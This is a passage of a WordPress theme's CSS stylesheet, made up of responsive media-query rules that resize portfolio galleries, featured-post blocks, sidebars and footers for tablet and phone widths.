	#et_pt_portfolio_gallery.et_portfolio_small { margin-left: -39px !important; }
		#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item { margin-left: 30px !important; width: 117px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { top: 20px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon { left: 26px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { left: 62px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -42px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 42px !important; width: 321px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 99px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 140px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 178px !important; }

	.et-single-post-ad { padding: 40px 0; margin-bottom: 0; }
}

@media only screen and ( max-width: 767px ) {
	.container { width: 478px; }
		#featured .container { width: 480px; }
		.header-banner { float: none; text-align: center; }
		#top-info { text-align: center; }
		#logo { padding-top: 40px; float: none; margin-bottom: -3px; }
		#et-social-icons, #top-menu, #footer-bottom { display: none; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 246px; }
			h1.post-heading { font-size: 24px; }
			#breadcrumbs a { font-size: 14px; }
		#main-content:before { background-position: 478px 0; }
			#content, body.page #content, #sidebar { width: 100%; }
			#sidebar .widget { width: 240px; padding-left: 120px; padding-right: 120px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.entry-content .post-meta { font-size: 24px; }
						.author-avatar { left: 40px; }
						#et-bio-author { padding: 40px 45px 25px 130px; }
						#et-post-share { padding: 15px 51px 13px 130px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 16px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 407px; margin-right: 0; }
			.home .et-first .post-description, .post-description { bottom: 20px; left: 20px; }
				.post-description h2 { font-size: 24px; }
		.recent-post { padding: 0 40px 40px; }
			.et-main-image { width: 160px; margin-right: 30px; }
				.et-main-image img { width: 160px; height: 160px; }

	.home .et-first { width: 400px; height: 291px; padding-right: 0; margin-bottom: 4px; }
		.home .et-first .excerpt-wrap { padding: 18px 62px 0 90px; }
	.home .et-second { width: 400px; height: 145px; }
	.home .et-third, .home .et-fourth { width: 198px; height: 144px; }
		.home .et-first .post-description h2 { font-size: 24px; }
		.home .et-second .post-description h2 { font-size: 24px; }
		.home .et-third .post-description h2, .home .et-fourth .post-description h2 { font-size: 18px; }
		.home .et-third .post-meta, .home .et-fourth .post-meta { display: none; }

	body.category .et-first, body.category .et-second { width: 400px; height: 195px; }
		body.category .et-first .post-description, body.category .et-second .post-description { bottom: 25px; left: 40px; }
		body.category .et-first .post-description h2, body.category .et-second .post-description h2 { font-size: 24px; }

	body.category .et-first { padding-right: 0; margin-bottom: 4px; }

	.home #additional-sidebar { display: none; }
	.home #main-content:before { background-color: transparent; border-left: none; }
	.home #main-content:after { background: none; }
	.home #content { float: none; width: 476px; }
		.home .et-main-image { display: none; }
		.home .categories-tabs-module .et-description, .home .recent-module .et-description { margin: 0; }
			.home .popular-tabs { display: none; }
			.popular-posts { margin-left: 0; width: auto; }
	#copyright { font-size: 13px; text-align: center; }

	.popular-module .module-title { text-align: center; }
	.recent-reviews .review-rating { position: relative; }
	.review-post .et-description { margin-left: 0; }

	.home #sidebar { background: #f7f7f7; }

	#main-content:before, .home #main-content:after { display: none; }
	.footer-banner { padding-left: 40px; padding-right: 40px; }

	h4.widgettitle { text-align: center; margin-left: -121px; margin-right: -116px; }

	.et-description { margin-left: 200px; }

	.commentlist .children li { padding-left: 0; }

	.et_pt_gallery_entry { margin-left: 127px !important; }

	.sitemap-col { float: none !important; width: auto !important; }

	.et_pt_portfolio_item { margin-left: 130px !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: 340px !important; margin-bottom: 10px; margin-left: 17px !important; }
		.et_portfolio_small .et_pt_portfolio_entry { float: left; margin-right: 15px; }
		.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px !important; }
		.et_portfolio_small .et_portfolio_more_icon { left: 38px !important; }
		.et_portfolio_small .et_portfolio_zoom_icon { left: 77px !important; }
	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 44px !important; width: 400px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -23px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 16px !important; width: 404px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 109px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 155px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 195px !important; }

	#et_mobile_nav_menu, .et-popular-mobile-arrow { display: block; }

	.categories-tabs { height: 50px; text-align: center; }
		.categories-tabs li { float: none; display: none; }
		.categories-tabs li.home-tab-active { display: inline-block; }

	.et-single-post-ad { padding: 40px; margin-bottom: 0; }
}

@media only screen and ( max-width: 478px ) {
	.container, #featured .container { width: 320px; }
		#et-social-icons, #top-menu, #footer-bottom, #breadcrumbs, .author-avatar, #et-post-share span { display: none; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 246px; }
			h1.post-heading { font-size: 24px; }
		#main-content:before { background-position: 320px 0; }
			#content, body.page #content { width: 320px; }
				#sidebar { width: 320px; }
					#sidebar .widget { width: 240px; padding: 0 40px 30px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.entry-content .post-meta { font-size: 24px; }
						#et-bio-author { padding: 40px 40px 25px; }
						#et-post-share { padding: 15px 51px 13px 40px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 18px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 240px; margin-right: 0; }

			.post-description { bottom: 15px!important; left: 20px!important; }
				.post-description h2 { font-size: 18px!important; }
				.post-description .post-meta { display: none; }
			.meta-info { font-size: 18px; width: 40px; height: 40px; }
				.meta-info .month { font-size: 10px; margin-bottom: -5px; }
				.meta-info .meta-date { padding: 0px 8px 5px; }

		.recent-post { padding: 0 40px 40px; }
			.et-main-image { display: none; }
			.et-description h2 { font-size: 30px; }
			.et-description .post-meta { font-size: 14px; }

	.home .et-first { width: 240px; height: 175px; }
	.home .et-second { width: 240px; height: 87px; }
	.home .et-third, .home .et-fourth { width: 240px; height: 174px; }
		.home #et-featured-posts .post-description h2 { font-size: 18px; }
		.home #et-featured-posts .post-meta { display: none; }
	.home #additional-sidebar { display: none; }
	.home #main-content:before { background-color: transparent; border-left: none; }
	.home #main-content:after { background: none; }
	.home #content { float: none; width: 318px; }
		.home .review-post .et-description { margin-left: 0; }
		.home .recent-reviews .review-rating { bottom: 11px; }
		.home .et-main-image { display: none; }
		.home .categories-tabs-module .et-description, .home .recent-module .et-description { margin: 0; }
			.home .popular-tabs { display: none; }
			.popular-posts { margin-left: 0; width: auto; }
	#copyright { font-size: 13px; text-align: center; }

	body.category .et-first, body.category .et-second { width: 240px; height: 117px; }
		body.category .et-first .excerpt-wrap, body.category .et-second .excerpt-wrap { padding: 22px 49px 0 58px; }
		body.category .et-first .post-description, body.category .et-second .post-description { bottom: 7px; left: 20px; }
		body.category .et-first .post-description h2, body.category .et-second .post-description h2 { font-size: 18px; }

	.header-banner { display: none; }
	#logo { padding-top: 0; }

	.et-third { padding-right: 0; margin-bottom: 4px; }
	.featured-comments { left: 1px; }

	h4.widgettitle { margin: 0 -39px 30px -41px; }

	.et-description { margin-left: 0; }

	#et_contact_right { width: 100% !important; margin-left: 0 !important; }

	.et_pt_gallery_entry { margin-left: 43px !important; }

	#et_pt_portfolio_gallery, #et_pt_portfolio_gallery.et_portfolio_large { margin-left: -39px !important; }
		.et_pt_portfolio_item, #et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 16px !important; width: 228px !important; }
			.et_portfolio_more_icon, .et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 53px !important; }
			.et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 70px !important; }
			.et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 110px !important; }

	#et_pt_portfolio_gallery { margin-left: -16px !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: 255px !important; margin-left: 0 !important; }
	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: -8px !important; width: 288px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 37px !important; }

	.et_mobile_menu { left: -65px; }

	.et-single-post-ad { display: none; }
}